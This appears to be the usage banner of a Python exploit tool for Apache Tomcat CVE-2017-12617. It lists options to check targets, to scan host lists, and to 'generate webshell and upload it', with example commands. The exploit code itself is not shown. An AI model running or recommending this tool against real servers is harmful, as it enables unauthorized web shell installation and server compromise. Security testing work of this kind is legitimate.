 root@intx0x80:~# python tomcat-cve-2017-12617.py
CVE-2017-12617
./cve-2017-12617.py [options]
options:
-u ,--url [::] check target url if it's vulnerable
-p,--pwn  [::] generate webshell and upload it
-l,--list [::] hosts list
[+]usage:
./cve-2017-12617.py -u http://127.0.0.1
./cve-2017-12617.py --url http://127.0.0.1
./cve-2017-12617.py -u http://127.0.0.1 -p pwn
./cve-2017-12617.py --url http://127.0.0.1 -pwn pwn
./cve-2017-12617.py -l hotsts.txt
./cve-2017-12617.py --list hosts.txt
[@intx0x80]